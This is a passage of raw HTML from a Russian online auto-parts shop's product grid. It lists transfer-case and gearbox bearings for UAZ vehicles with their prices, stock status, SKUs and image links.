https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-prom.-vala-rk-42305-31000-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-prom.-vala-rk-42305-31000-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-prom.-vala-rk-42305-31000-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-prom.-vala-rk-42305-31000-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-prom.-vala-rk-42305-31000-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/podshipnik-42305-prom-vala-rk/">Подшипник пром. вала РК (42305)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>353&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Подшипник КПП УАЗ н/о, промежуточного вала, передний, ВАЗ-2108-2112 вал вторичный				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=31000" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="31000" data-product_sku="0452-00-1802092-95" aria-label="Добавить «Подшипник пром. вала РК (42305)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-5656 status-publish first instock product_cat-podshipniki-kpp-i-rk-na-uaz product_tag-podshipnik-razdatki-uaz has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="5656">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/podshipnik-6307-rk/" class="product-image-link">
			<div class="product-labels labels-rounded"><div class="onsale product-label"><span>Скидка</span><div class="insideqq">11%</div></div></div><img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-6307-5656-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-6307-5656-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-6307-5656-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-6307-5656-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-6307-5656-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-6307-5656-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-6307-5656-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-6307-5656-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-6307-5656-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-6307-5656-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-6307-5656-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-6307-5656-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-6307-5656-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-6307-5656-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-6307-5656-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-6307-5656-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-6307-5656-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-6307-5656-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-6307-5656-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-6307-5656-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/podshipnik-6307-rk/">Подшипник РК 6307</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>291&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>259&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></ins></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					В х Г х Ш см: 2,2х8х8				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=5656" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5656" data-product_sku="0452-00-1802060-00" aria-label="Добавить «Подшипник РК 6307» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-35156 status-publish instock product_cat-zapchasti-na-rk-uaz product_cat-podshipniki-kpp-i-rk-na-uaz product_tag-zapchasti-rk-dajmos-uaz-patriot product_tag-podshipnik-razdatki-uaz product_tag-razdatochnaja-korobka-uaz-3160 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="35156">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/podshipnik-50307-s-kanavkoj-rk/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/podshipnik-50307-s-kanavkoj-rk/">Подшипник РК с канавкой (50307)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>392&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 									</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=35156" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="35156" data-product_sku="452-1802060" aria-label="Добавить «Подшипник РК с канавкой (50307)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-19558 status-publish outofstock product_cat-zapchasti-na-rk-uaz-dajmos product_cat-podshipniki-kpp-i-rk-na-uaz-dajmos product_tag-podshipnik-razdatki-uaz product_tag-razdatka-dajmos product_tag-razdatochnaja-korobka-uaz-3160 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="19558">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/podshipnik-igolchatyj-rk-uaz-patriot-dajmos/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-rk-uaz-patriot-daimos-19558-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-rk-uaz-patriot-daimos-19558-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-rk-uaz-patriot-daimos-19558-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-rk-uaz-patriot-daimos-19558-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-rk-uaz-patriot-daimos-19558-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-rk-uaz-patriot-daimos-19558-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-rk-uaz-patriot-daimos-19558-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-rk-uaz-patriot-daimos-19558-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-rk-uaz-patriot-daimos-19558-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-rk-uaz-patriot-daimos-19558-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-rk-uaz-patriot-daimos-19558-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-rk-uaz-patriot-daimos-19558-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-rk-uaz-patriot-daimos-19558-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-rk-uaz-patriot-daimos-19558-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-rk-uaz-patriot-daimos-19558-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-rk-uaz-patriot-daimos-19558-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-rk-uaz-patriot-daimos-19558-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-rk-uaz-patriot-daimos-19558-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-rk-uaz-patriot-daimos-19558-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-rk-uaz-patriot-daimos-19558-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/podshipnik-igolchatyj-rk-uaz-patriot-dajmos/">Подшипник игольчатый РК УАЗ Патриот &#8220;Даймос&#8221;</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	
<font size="2" color="silver">Нет в наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Подшипник игольчатый РК УАЗ 3163 "DYMOS" 47336Т00015				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="https://avtozapchastyuaz.ru/podshipnik-igolchatyj-rk-uaz-patriot-dajmos/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="19558" data-product_sku="3163-80-1802270-00" aria-label="Прочитайте больше о &ldquo;Подшипник игольчатый РК УАЗ Патриот &quot;Даймос&quot;&rdquo;" rel="nofollow"><span> Подробнее</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-19560 status-publish last outofstock product_cat-zapchasti-na-rk-uaz-dajmos product_cat-podshipniki-kpp-i-rk-na-uaz-dajmos product_tag-podshipnik-razdatki-uaz product_tag-razdatka-dajmos product_tag-razdatochnaja-korobka-uaz-3160 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="19560">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/podshipnik-sharikovyj-rk-uaz-patriot-dajmos/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48154t00010-19560-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48154t00010-19560-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48154t00010-19560-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48154t00010-19560-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48154t00010-19560-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48154t00010-19560-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48154t00010-19560-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48154t00010-19560-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48154t00010-19560-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48154t00010-19560-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48154t00010-19560-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48154t00010-19560-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48154t00010-19560-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48154t00010-19560-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48154t00010-19560-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48154t00010-19560-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48154t00010-19560-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48154t00010-19560-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48154t00010-19560-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48154t00010-19560-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/podshipnik-sharikovyj-rk-uaz-patriot-dajmos/">Подшипник шариковый РК УАЗ Патриот &#8220;Даймос&#8221; 48154Т00010</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	
<font size="2" color="silver">Нет в наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Подшипник шариковый РК УАЗ 3163 "DYMOS" 48154Т00010 ( ТМ 6209YA2N )				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="https://avtozapchastyuaz.ru/podshipnik-sharikovyj-rk-uaz-patriot-dajmos/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="19560" data-product_sku="3163-80-1802050-00" aria-label="Прочитайте больше о &ldquo;Подшипник шариковый РК УАЗ Патриот &quot;Даймос&quot; 48154Т00010&rdquo;" rel="nofollow"><span> Подробнее</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-19562 status-publish first outofstock product_cat-zapchasti-na-rk-uaz-dajmos product_cat-podshipniki-kpp-i-rk-na-uaz-dajmos product_tag-podshipnik-razdatki-uaz product_tag-razdatka-dajmos product_tag-razdatochnaja-korobka-uaz-3160 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="19562">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/podshipnik-sharikovyj-rk-uaz-patriot-dajmos-2/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/19562-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/19562-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/19562-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/19562-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/19562-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/19562-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/19562-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/19562-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/19562-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/19562-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/19562-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/19562-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/19562-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/19562-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/19562-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/19562-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/19562-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/19562-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/19562-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/19562-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/podshipnik-sharikovyj-rk-uaz-patriot-dajmos-2/">Подшипник шариковый РК УАЗ Патриот &#8220;Даймос&#8221; 48155Т00010</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	
<font size="2" color="silver">Нет в наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Подшипник шариковый РК УАЗ 3163 "DYMOS" 48155Т00010 (TM 6207 YA 10)				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="https://avtozapchastyuaz.ru/podshipnik-sharikovyj-rk-uaz-patriot-dajmos-2/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="19562" data-product_sku="3163-80-1802082-00" aria-label="Прочитайте больше о &ldquo;Подшипник шариковый РК УАЗ Патриот &quot;Даймос&quot; 48155Т00010&rdquo;" rel="nofollow"><span> Подробнее</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-19565 status-publish outofstock product_cat-zapchasti-na-rk-uaz-dajmos product_cat-podshipniki-kpp-i-rk-na-uaz-dajmos product_tag-podshipnik-razdatki-uaz product_tag-razdatka-dajmos product_tag-razdatochnaja-korobka-uaz-3160 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="9" data-id="19565">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/podshipnik-sharikovyj-rk-uaz-patriot-dajmos-48163t00010/" class="product-image-link">
